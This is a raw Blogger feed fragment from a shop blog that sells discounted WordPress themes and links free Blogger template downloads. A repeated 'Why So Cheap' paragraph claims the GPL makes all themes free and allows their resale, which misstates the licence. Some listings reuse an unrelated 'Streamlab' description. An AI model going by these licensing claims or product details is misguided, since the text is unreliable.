\u003Cimg\n        alt=\"Image\"\n        src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoYJxlUv3bVYy1Q2jbghqPKbat7fYfujQodNI_k5r87rvJS06rEP_BLG0Rj7PTMq4uL-Iin-agPE5LDPQ4n73YRC03uvJ61PyO13BYzVBmZG6SObJSPeZbrebUlvnzyBRzUqT_xPF1ph68zrhCQYaP9_AWPWdJebJOsgehWirW5sNcVgqpCmt6zKNBays\/s1125\/Bophear.webp\"\n      \/\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n  \u003Cdiv class=\"tHimage\"\u003E\n    \u003Cdiv class=\"tHimg\"\u003E\n      \u003Cimg\n        alt=\"Image\"\n        height=\"286\"\n        src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_cG-FVitPxxRnYEpYmll2Iqs-rveZBZr-H6cCL4Xsr0HbZf9G8f6fmPlXcB3A-UAXczSUjgFNGdUIrDCrXW0ZMePWrlQPJ0QoeFO_bhwQV3L_WAy-4pC2u9MdHWO7CuVbZxAo8ddM6QDaM1dBVMbEHwx8EozcCDu3FsgMh9YIxNQiW_jJ6PaZKh1qEFU\/s600\/W88Boom%20Template.webp\"\n        width=\"400\"\n      \/\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cdiv class=\"myprice\"\u003E\n  \u003Cdiv class=\"lbp\"\u003E\n    \u003Cspan class=\"stock\"\u003E\n    \u003C\/span\u003E\n    \u003Cdiv class=\"price\"\u003E\n      \u003Cs\u003E$39 \/ orignal \u003C\/s\u003E\n      \u003Cspan class=\"item_price\"\u003E$2.99\u003C\/span\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n  \u003Cul style=\"text-align: left;\"\u003E\n    \u003Cli\u003E100% Responsive Design\u003C\/li\u003E\n    \u003Cli\u003EBoxed Layout\u003C\/li\u003E\n    \u003Cli\u003EImpressive Ajax Mega Menu\u003C\/li\u003E\n    \u003Cli\u003EVideo Blocks\u003C\/li\u003E\n    \u003Cli\u003EOrganized Layers\u003C\/li\u003E\n    \u003Cli\u003EIDMB API\u003C\/li\u003E\n  \u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Ch2\u003EReview\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n  \u003Ca class=\"button blue\" href=\"https:\/\/wpenjoy.com\/themes\/videolife-pro\/\"\n    \u003EView Original Demo\u003C\/a\n  \u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  Streamlab is the ideal WordPress theme for video streaming platforms, TV show\n  websites, movie blogs, and other video-rich applications. Designed with\n  stunning UI\/UX, it offers a fully responsive experience, seamless\n  functionality, and customization options to transform your site into a\n  professional media streaming platform.\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Ch2\u003EWhy So Cheap\u003C\/h2\u003E\n\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    WordPress enforces the GPL\/GNU license on ALL plugins \u0026amp; themes that 3rd\n    party developers create for WordPress. The GPL license means that every\n    script written for WordPress and their derivatives, must be free (Including\n    all plugins and Themes). We are able to offer prices which are incredibly\n    low for official items due to the fact we purchase all items directly from\n    the authors and redistribute them to the public. The Price is a one-time\n    price for full access, It's not a recurring payment. Original Author Support\n    is not included if purchased from WorldPressIT.\n  \u003C\/div\u003E\n  \u003Cp\u003E\u003C\/p\u003E\n  \u003Cdiv id=\"my-video\"\u003E\u003C\/div\u003E\n  \u003Cscript\u003E\n    jwplayer(\"my-video\").setup({\n      file: \" https:\/\/1a-1791.com\/video\/fwe2\/2b\/s8\/2\/2\/H\/U\/t\/2HUtx.caa.mp4\",\n      width: \"100%\",\n      aspectratio: \"16:9\",\n      autostart: true,\n      loop: true,\n      image: \"\",\n      primary: \"html5\",\n      hlshtml: true,\n    });\n  \u003C\/script\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bongseiha.com\/feeds\/4437505835848815244\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bongseiha.com\/2025\/11\/bopea-newspaper-magazine-wordpress-theme.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/4437505835848815244"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/4437505835848815244"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bongseiha.com\/2025\/11\/bopea-newspaper-magazine-wordpress-theme.html","title":"Bopea - Newspaper \u0026 Magazine WordPress Theme"}],"author":[{"name":{"$t":"Seiha_Shop"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06474594938728778257"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"18","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjghTnfuTr2u0W-OwbvuxlD_aUIqHqRRKivVjGDyKlLo6bQ-jNOXOBfqHAbFVEQ3tu7im8yGnjPZqUhx92cQf7lNb4252nk9RHGYdqhn1wF0j01_5YZEIferfwhfvuvn6g9lipqUzdoa_AQ5ZrIL8jwmC4WbIbDSgjUqnj7VVzrlZO82gM\/s1600\/99844.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoYJxlUv3bVYy1Q2jbghqPKbat7fYfujQodNI_k5r87rvJS06rEP_BLG0Rj7PTMq4uL-Iin-agPE5LDPQ4n73YRC03uvJ61PyO13BYzVBmZG6SObJSPeZbrebUlvnzyBRzUqT_xPF1ph68zrhCQYaP9_AWPWdJebJOsgehWirW5sNcVgqpCmt6zKNBays\/s72-c\/Bophear.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7692261904506357680.post-1631317012086147410"},"published":{"$t":"2025-11-21T10:19:00.000-08:00"},"updated":{"$t":"2025-11-21T10:40:01.652-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blogger"}],"title":{"type":"text","$t":"Soraedge Blogger Template"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n  Soraedge is a stylish, clean, and elegant Blogspot theme designed for\n  flexibility. It features high-quality, understandable code and a\n  mobile-friendly nature that ensures it works perfectly on all aspect ratios.\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  While the highly appealing design is ideal for News and Magazine blogs, its\n  versatility allows it to be used for various niches, including Travel,\n  Recipes, Automotive, and Technology.\n\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca\n    href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX-E4vo9DBkL4xU04NGHK_4QAx9_NId9dtfcxAjjk01A6LEN0qDLN94QZgffv9Fi7MtmeT6JtKvb4VNlqJK44HVcL0LnUXKyW3pBQJV8cniIu-VRnP2xNOsdgRRbxgcfdXb5a73vxkZQ2FzfrkbSj_5cF1ho3GC8Gm5Cj-fzcHX1Pho9hQFDjOc2DiZcA\/s1280\/Soraedge%20Blogger%20Template%20.webp\"\n    style=\"margin-left: 1em; margin-right: 1em;\"\n    \u003E\u003Cimg\n      border=\"0\"\n      data-original-height=\"800\"\n      data-original-width=\"1280\"\n      src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX-E4vo9DBkL4xU04NGHK_4QAx9_NId9dtfcxAjjk01A6LEN0qDLN94QZgffv9Fi7MtmeT6JtKvb4VNlqJK44HVcL0LnUXKyW3pBQJV8cniIu-VRnP2xNOsdgRRbxgcfdXb5a73vxkZQ2FzfrkbSj_5cF1ho3GC8Gm5Cj-fzcHX1Pho9hQFDjOc2DiZcA\/s16000\/Soraedge%20Blogger%20Template%20.webp\"\n  \/\u003E\u003C\/a\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n  \u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \u003Ch3 style=\"text-align: left;\"\u003EKey Features \u0026amp; Specifications\u003C\/h3\u003E\n  \u003Cdiv\u003E\n    \u003Cul style=\"text-align: left;\"\u003E\n      \u003Cli\u003EPerformance \u0026amp; Optimization\u003C\/li\u003E\n      \u003Cli\u003E\u0026nbsp;Fast Loading: Optimized for speed to reduce bounce rates.\u003C\/li\u003E\n      \u003Cli\u003E\n        \u0026nbsp;SEO Ready: Built to help your content rank better in search\n        engines.\n      \u003C\/li\u003E\n      \u003Cli\u003E\n        \u0026nbsp;Mobile Friendly: Fully responsive design that adapts to any screen\n        size.\n      \u003C\/li\u003E\n      \u003Cli\u003E\u0026nbsp;Retina Ready: sharp graphics on high-resolution screens.\u003C\/li\u003E\n      \u003Cli\u003E\n        \u0026nbsp;AMP Supported: Compatible with Accelerated Mobile Pages for\n        instant loading on mobile.\n      \u003C\/li\u003E\n      \u003Cli\u003E\n        \u0026nbsp;Browser Compatibility: Works across all modern web browsers.\n      \u003C\/li\u003E\n    \u003C\/ul\u003E\n  \u003C\/div\u003E\n  \u003Ch3 style=\"text-align: left;\"\u003ELayout \u0026amp; Structure\u003C\/h3\u003E\n  \u003Cdiv\u003E\n    \u003Cul style=\"text-align: left;\"\u003E\n      \u003Cli\u003E\n        \u0026nbsp;Layout Options: 2 Columns, 1 Right Sidebar, or 1 Left Sidebar.\n      \u003C\/li\u003E\n      \u003Cli\u003E\u0026nbsp;Footer: 3 Columns Footer area.\u003C\/li\u003E\n      \u003Cli\u003E\n        \u0026nbsp;Menu Systems: Drop Down Menu, Mega Menu, and Page Navigation Menu.\n      \u003C\/li\u003E\n      \u003Cli\u003E\n        \u0026nbsp;WordPress Adaptation: Designed with the structural quality of a\n        WordPress theme.\n      \u003C\/li\u003E\n    \u003C\/ul\u003E\n  \u003C\/div\u003E\n  \u003Ch3 style=\"text-align: left;\"\u003EFunctionality \u0026amp; Widgets\u003C\/h3\u003E\n  \u003Cdiv\u003E\n    \u003Cul style=\"text-align: left;\"\u003E\n      \u003Cli\u003E\n        \u0026nbsp;Social Ready: Includes Social Bookmark readiness and WhatsApp\n        Sharing.\n      \u003C\/li\u003E\n      \u003Cli\u003E\u0026nbsp;Ads Ready: Pre-optimized spots for advertisement placement.\u003C\/li\u003E\n      \u003Cli\u003E\n        \u0026nbsp;Content Tools: Post Thumbnails and ready-made widgets included.\n      \u003C\/li\u003E\n      \u003Cli\u003E\n        \u0026nbsp;Typography: Utilizes premium Google Fonts for a professional look.\n      \u003C\/li\u003E\n    \u003C\/ul\u003E\n  \u003C\/div\u003E\n  \u003Ch3 style=\"text-align: left;\"\u003EStyle \u0026amp; Design\u003C\/h3\u003E\n  \u003Cdiv\u003E\n    \u003Cul style=\"text-align: left;\"\u003E\n      \u003Cli\u003E\u0026nbsp;Visual Style: Clean, Simple, Elegant, and Stylish.\u003C\/li\u003E\n      \u003Cli\u003E\n        \u0026nbsp;Color Schemes: Optimized for Red, White, and Black aesthetics.\n      \u003C\/li\u003E\n      \u003Cli\u003E\n        \u0026nbsp;Niche Suitability: News, Technology, Magazine, Personal Blog.\n      \u003C\/li\u003E\n    \u003C\/ul\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\n  \u003Ca\n    class=\"button blue\"\n    href=\"https:\/\/gooyaabitemplates.com\/soraedge-blogger-template\/\"\n    rel=\"nofollow\"\n    target=\"_blank\"\n    \u003EFree Download\u003C\/a\n  \u003E\n  \u003Ca\n    class=\"button orange\"\n    href=\"https:\/\/drive.google.com\/uc?export=download\u0026id=1fxg3Tomi-61BjUvmN6ikKFavz9zpnuX6\"\n    rel=\"nofollow\"\n    target=\"_blank\"\n    \u003EDemo\u003C\/a\n  \u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bongseiha.com\/feeds\/1631317012086147410\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bongseiha.com\/2025\/11\/soraedge-blogger-template.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/1631317012086147410"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/1631317012086147410"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bongseiha.com\/2025\/11\/soraedge-blogger-template.html","title":"Soraedge Blogger Template"}],"author":[{"name":{"$t":"Seiha_Shop"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06474594938728778257"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"18","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjghTnfuTr2u0W-OwbvuxlD_aUIqHqRRKivVjGDyKlLo6bQ-jNOXOBfqHAbFVEQ3tu7im8yGnjPZqUhx92cQf7lNb4252nk9RHGYdqhn1wF0j01_5YZEIferfwhfvuvn6g9lipqUzdoa_AQ5ZrIL8jwmC4WbIbDSgjUqnj7VVzrlZO82gM\/s1600\/99844.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX-E4vo9DBkL4xU04NGHK_4QAx9_NId9dtfcxAjjk01A6LEN0qDLN94QZgffv9Fi7MtmeT6JtKvb4VNlqJK44HVcL0LnUXKyW3pBQJV8cniIu-VRnP2xNOsdgRRbxgcfdXb5a73vxkZQ2FzfrkbSj_5cF1ho3GC8Gm5Cj-fzcHX1Pho9hQFDjOc2DiZcA\/s72-c\/Soraedge%20Blogger%20Template%20.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7692261904506357680.post-1871892511455109657"},"published":{"$t":"2025-11-19T19:55:00.000-08:00"},"updated":{"$t":"2025-11-19T19:55:28.127-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Shop"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WordPress"}],"title":{"type":"text","$t":"Lucky bet wordpress template"},"content":{"type":"html","$t":"\u003Cdiv class=\"slider-post owl-carousel\"\u003E\n  \u003Cdiv class=\"tHimage\"\u003E\n    \u003Cdiv class=\"tHimg\"\u003E\n      \u003Cimg\n        alt=\"Transitions\"\n        height=\"400\"\n        src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_cG-FVitPxxRnYEpYmll2Iqs-rveZBZr-H6cCL4Xsr0HbZf9G8f6fmPlXcB3A-UAXczSUjgFNGdUIrDCrXW0ZMePWrlQPJ0QoeFO_bhwQV3L_WAy-4pC2u9MdHWO7CuVbZxAo8ddM6QDaM1dBVMbEHwx8EozcCDu3FsgMh9YIxNQiW_jJ6PaZKh1qEFU\/s600\/W88Boom%20Template.webp\"\n        width=\"400\"\n      \/\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n  \u003Cdiv class=\"tHimage\"\u003E\n    \u003Cdiv class=\"tHimg\"\u003E\n      \u003Cimg\n        alt=\"Image\"\n        src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_cG-FVitPxxRnYEpYmll2Iqs-rveZBZr-H6cCL4Xsr0HbZf9G8f6fmPlXcB3A-UAXczSUjgFNGdUIrDCrXW0ZMePWrlQPJ0QoeFO_bhwQV3L_WAy-4pC2u9MdHWO7CuVbZxAo8ddM6QDaM1dBVMbEHwx8EozcCDu3FsgMh9YIxNQiW_jJ6PaZKh1qEFU\/s600\/W88Boom%20Template.webp\"\n      \/\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n  \u003Cdiv class=\"tHimage\"\u003E\n    \u003Cdiv class=\"tHimg\"\u003E\n      \u003Cimg\n        alt=\"Image\"\n        height=\"286\"\n        src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_cG-FVitPxxRnYEpYmll2Iqs-rveZBZr-H6cCL4Xsr0HbZf9G8f6fmPlXcB3A-UAXczSUjgFNGdUIrDCrXW0ZMePWrlQPJ0QoeFO_bhwQV3L_WAy-4pC2u9MdHWO7CuVbZxAo8ddM6QDaM1dBVMbEHwx8EozcCDu3FsgMh9YIxNQiW_jJ6PaZKh1qEFU\/s600\/W88Boom%20Template.webp\"\n        width=\"400\"\n      \/\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cdiv class=\"myprice\"\u003E\n  \u003Cdiv class=\"lbp\"\u003E\n    \u003Cspan class=\"stock\"\u003E\n      \u003Cspan\u003E90% Off\u003C\/span\u003E\n    \u003C\/span\u003E\n    \u003Cdiv class=\"price\"\u003E\n      \u003Cs\u003E$39 \/ year \u003C\/s\u003E\n      \u003Cspan class=\"item_price\"\u003E$9.99\u003C\/span\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n  \u003Cul style=\"text-align: left;\"\u003E\n    \u003Cli\u003E100% Responsive Design\u003C\/li\u003E\n    \u003Cli\u003EBoxed Layout\u003C\/li\u003E\n    \u003Cli\u003EImpressive Ajax Mega Menu\u003C\/li\u003E\n    \u003Cli\u003EVideo Blocks\u003C\/li\u003E\n    \u003Cli\u003EOrganized Layers\u003C\/li\u003E\n    \u003Cli\u003EIDMB API\u003C\/li\u003E\n  \u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Ch2\u003EReview\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n  \u003Ca class=\"button blue\" href=\"https:\/\/wpenjoy.com\/themes\/videolife-pro\/\"\n    \u003EView Original Demo\u003C\/a\n  \u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  Streamlab is the ideal WordPress theme for video streaming platforms, TV show\n  websites, movie blogs, and other video-rich applications. Designed with\n  stunning UI\/UX, it offers a fully responsive experience, seamless\n  functionality, and customization options to transform your site into a\n  professional media streaming platform.\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Ch2\u003EWhy So Cheap\u003C\/h2\u003E\n\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    WordPress enforces the GPL\/GNU license on ALL plugins \u0026amp; themes that 3rd\n    party developers create for WordPress. The GPL license means that every\n    script written for WordPress and their derivatives, must be free (Including\n    all plugins and Themes). We are able to offer prices which are incredibly\n    low for official items due to the fact we purchase all items directly from\n    the authors and redistribute them to the public. The Price is a one-time\n    price for full access, It's not a recurring payment. Original Author Support\n    is not included if purchased from WorldPressIT.\n  \u003C\/div\u003E\n  \u003Cp\u003E\u003C\/p\u003E\n  \u003Cdiv id=\"my-video\"\u003E\u003C\/div\u003E\n  \u003Cscript\u003E\n    jwplayer(\"my-video\").setup({\n      file: \" https:\/\/1a-1791.com\/video\/fwe2\/2b\/s8\/2\/2\/H\/U\/t\/2HUtx.caa.mp4\",\n      width: \"100%\",\n      aspectratio: \"16:9\",\n      autostart: true,\n      loop: true,\n      image: \"\",\n      primary: \"html5\",\n      hlshtml: true,\n    });\n  \u003C\/script\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bongseiha.com\/feeds\/1871892511455109657\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bongseiha.com\/2025\/11\/lucky-bet-wordpress-template.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/1871892511455109657"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/1871892511455109657"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bongseiha.com\/2025\/11\/lucky-bet-wordpress-template.html","title":"Lucky bet wordpress template"}],"author":[{"name":{"$t":"Seiha_Shop"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06474594938728778257"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"18","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjghTnfuTr2u0W-OwbvuxlD_aUIqHqRRKivVjGDyKlLo6bQ-jNOXOBfqHAbFVEQ3tu7im8yGnjPZqUhx92cQf7lNb4252nk9RHGYdqhn1wF0j01_5YZEIferfwhfvuvn6g9lipqUzdoa_AQ5ZrIL8jwmC4WbIbDSgjUqnj7VVzrlZO82gM\/s1600\/99844.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_cG-FVitPxxRnYEpYmll2Iqs-rveZBZr-H6cCL4Xsr0HbZf9G8f6fmPlXcB3A-UAXczSUjgFNGdUIrDCrXW0ZMePWrlQPJ0QoeFO_bhwQV3L_WAy-4pC2u9MdHWO7CuVbZxAo8ddM6QDaM1dBVMbEHwx8EozcCDu3FsgMh9YIxNQiW_jJ6PaZKh1qEFU\/s72-c\/W88Boom%20Template.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7692261904506357680.post-197865151445372943"},"published":{"$t":"2025-11-12T12:16:00.000-08:00"},"updated":{"$t":"2025-11-12T12:16:39.545-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"WordPress"}],"title":{"type":"text","$t":"Musik  Responsive Music WordPress Theme"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n  Musik is a responsive WordPress theme that allows you to manage audio, albums,\n  genres, artists, and sell audio files to your customers.\n\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003EFeatures:\u003C\/h3\u003E\n\u003Cdiv\u003E\n  \u003Cul style=\"text-align: left;\"\u003E\n    \u003Cli\u003E\u0026nbsp;Based on Easy Digital Downloads (EDD)\u003C\/li\u003E\n    \u003Cli\u003E\u0026nbsp;Sell single audio files or bundles of albums\u003C\/li\u003E\n    \u003Cli\u003E\u0026nbsp;Manage music genres and artists\u003C\/li\u003E\n    \u003Cli\u003E\u0026nbsp;Support audio preview files in MP3 or OGG format\u003C\/li\u003E\n    \u003Cli\u003E\u0026nbsp;jPlayer – jQuery HTML5 Audio player\u003C\/li\u003E\n    \u003Cli\u003E\u0026nbsp;Playlist support\u003C\/li\u003E\n    \u003Cli\u003E\u0026nbsp;History player\u003C\/li\u003E\n    \u003Cli\u003E\n      \u0026nbsp;Save player volume, repeat, and shuffle settings in the browser\n    \u003C\/li\u003E\n    \u003Cli\u003E\u0026nbsp;Fully customizable theme\u003C\/li\u003E\n    \u003Cli\u003E\u0026nbsp;Four page templates\u003C\/li\u003E\n    \u003Cli\u003E\n      \u0026nbsp;Customize the logo, header, aside, and player background colors\n    \u003C\/li\u003E\n    \u003Cli\u003E\u0026nbsp;One-click installation of demo data\u003C\/li\u003E\n  \u003C\/ul\u003E\n  \u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca\n    href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLf20t3ICRtU8qLUrlEjfiu0V2Es4INcDpstL62gu80-vI6ucXlVkCnE8__z0ixi2XysamsZjjz7-rX5YpZRe0USi3arlmD8XvNg6DjE1bDrX24Acc6gQ7Tpc7afA_QGOQOCFem5PhUyGR6AoEeUYQIulH09366JIpnhdGm2fM10gObb8DWha6vj98cCg\/s590\/Musik%20-%20Responsive%20Music%20WordPress%20Theme.png\"\n    style=\"margin-left: 1em; margin-right: 1em;\"\n    \u003E\u003Cimg\n      alt=\"Musik  Responsive\"\n      border=\"0\"\n      data-original-height=\"300\"\n      data-original-width=\"590\"\n      src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLf20t3ICRtU8qLUrlEjfiu0V2Es4INcDpstL62gu80-vI6ucXlVkCnE8__z0ixi2XysamsZjjz7-rX5YpZRe0USi3arlmD8XvNg6DjE1bDrX24Acc6gQ7Tpc7afA_QGOQOCFem5PhUyGR6AoEeUYQIulH09366JIpnhdGm2fM10gObb8DWha6vj98cCg\/s16000\/Musik%20-%20Responsive%20Music%20WordPress%20Theme.png\"\n      title=\"Musik  Responsive\"\n  \/\u003E\u003C\/a\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/1024terabox.com\/s\/16zafPy9bR6J5ayn0BAF7fg\" target=\"_blank\"\n    \u003E\u003Cbr\n  \/\u003E\u003C\/a\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/1024terabox.com\/s\/16zafPy9bR6J5ayn0BAF7fg\" target=\"_blank\"\n    \u003EDownload Free\u003C\/a\n  \u003E\n\u003C\/div\u003E\n\u003Cdiv id=\"gtx-trans\" style=\"left: -104px; position: absolute; top: 728.938px;\"\u003E\n  \u003Cdiv class=\"gtx-trans-icon\"\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bongseiha.com\/feeds\/197865151445372943\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bongseiha.com\/2025\/08\/musik-responsive-music-wordpress-theme.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/197865151445372943"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/197865151445372943"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bongseiha.com\/2025\/08\/musik-responsive-music-wordpress-theme.html","title":"Musik  Responsive Music WordPress Theme"}],"author":[{"name":{"$t":"Seiha_Shop"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06474594938728778257"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"18","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjghTnfuTr2u0W-OwbvuxlD_aUIqHqRRKivVjGDyKlLo6bQ-jNOXOBfqHAbFVEQ3tu7im8yGnjPZqUhx92cQf7lNb4252nk9RHGYdqhn1wF0j01_5YZEIferfwhfvuvn6g9lipqUzdoa_AQ5ZrIL8jwmC4WbIbDSgjUqnj7VVzrlZO82gM\/s1600\/99844.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLf20t3ICRtU8qLUrlEjfiu0V2Es4INcDpstL62gu80-vI6ucXlVkCnE8__z0ixi2XysamsZjjz7-rX5YpZRe0USi3arlmD8XvNg6DjE1bDrX24Acc6gQ7Tpc7afA_QGOQOCFem5PhUyGR6AoEeUYQIulH09366JIpnhdGm2fM10gObb8DWha6vj98cCg\/s72-c\/Musik%20-%20Responsive%20Music%20WordPress%20Theme.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7692261904506357680.post-2884971963079816301"},"published":{"$t":"2025-11-12T12:15:00.001-08:00"},"updated":{"$t":"2025-11-12T12:15:24.769-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blogger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"HyperMag"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EThe HyperMag Blogger template represents a groundbreaking advancement in the realm of online publishing. Its sophisticated and contemporary design, streamlined code, and optimized performance establish a new benchmark for excellence within the News \u0026amp; Magazine template category. This meticulously crafted template guarantees an unparalleled user experience, captivating readers from the outset of their visit to your website.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cimg alt=\"HyperMag\" border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNy3VvZEd8ShCwgF1Aqt89PB-9FTyThQzL5I6YX48VyeWfqZbg1uioW8xPlPEIEkkr73TB-NgU0qmou5xQOdyYKh5UdURJWHRmnMeK_Gb1_yCY2X-7R5pT33fs66ARFbxrdQ4pBd5kCqYFPTVUYJFqBh_no1EPuhkJJlZIdUnlnj7XRDixFturC-PY92A\/s16000\/Hyper%20Mag%20blogger%20TemplatePremuim.png\" title=\"HyperMag\" \/\u003E\n\u003Cbr 